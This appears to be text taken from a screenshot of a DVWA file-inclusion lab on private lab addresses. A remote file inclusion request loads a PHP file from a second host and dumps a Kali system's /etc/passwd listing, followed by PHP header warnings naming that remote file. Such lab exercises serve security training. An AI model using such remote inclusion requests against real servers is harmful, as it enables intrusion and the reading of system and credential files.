 192.168.56.107/dvwa/vulnerabilities/fi/?page=http://192.168.56.116/b
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run
/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin mysql:x:104:110:MySQL Server,,,:/nonexistent:/bin/false tss:x:105:111:TPM
software stack,,,:/var/lib/tpm:/bin/false strongswan:x:106:65534::/var/lib/strongswan:/usr/sbin/nologin ntp:x:107:112::/nonexistent:/usr/sbin/nologin messagebus:x:108:113::/nonexistent:
/usr/sbin/nologin redsocks:x:109:114::/var/run/redsocks:/usr/sbin/nologin rwhod:x:110:65534::/var/spool/rwho:/usr/sbin/nologin iodine:x:111:65534::/var/run/iodine:/usr/sbin/nologin
miredo:x:112:65534::/var/run/miredo:/usr/sbin/nologin dnsmasq:x:113:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin usbmux:x:114:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin
/nologin tcpdump:x:115:119::/nonexistent:/usr/sbin/nologin rtkit:x:116:121:RealtimeKit,,,:/proc:/usr/sbin/nologin _rpc:x:117:65534::/run/rpcbind:/usr/sbin/nologin Debian-
snmp:x:118:123::/var/lib/snmp:/bin/false statd:x:119:65534::/var/lib/nfs:/usr/sbin/nologin postgres:x:120:125:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
stunnel4:x:121:127::/var/run/stunnel4:/usr/sbin/nologin sshd:x:122:65534::/run/sshd:/usr/sbin/nologin sslh:x:123:128::/nonexistent:/usr/sbin/nologin avahi:x:124:129:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin nm-openvpn:x:125:130:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-
openconnect:x:126:131:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin pulse:x:127:133:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
saned:x:128:135::/var/lib/saned:/usr/sbin/nologin inetsim:x:129:137::/var/lib/inetsim:/usr/sbin/nologin colord:x:130:138:colord colour management daemon,,,:/var/lib/colord:/usr/sbin
/nologin geoclue:x:131:139::/var/lib/geoclue:/usr/sbin/nologin lightdm:x:132:140:Light Display Manager:/var/lib/lightdm:/bin/false king-phisher:x:133:141::/var/lib/king-phisher:/usr/sbin
/nologin kali:x:1000:1000:Kali,,,:/home/kali:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin vboxadd:x:998:1::/var/run/vboxadd:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at http://192.168.56.116/bad.php:10) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line
268
Warning: Cannot modify header information - headers already sent by (output started at http://192.168.56.116/bad.php:10) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line
269
Warning: Cannot modify header information - headers already sent by (output started at http://192.168.56.116/bad.php:10) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line
270
DVWA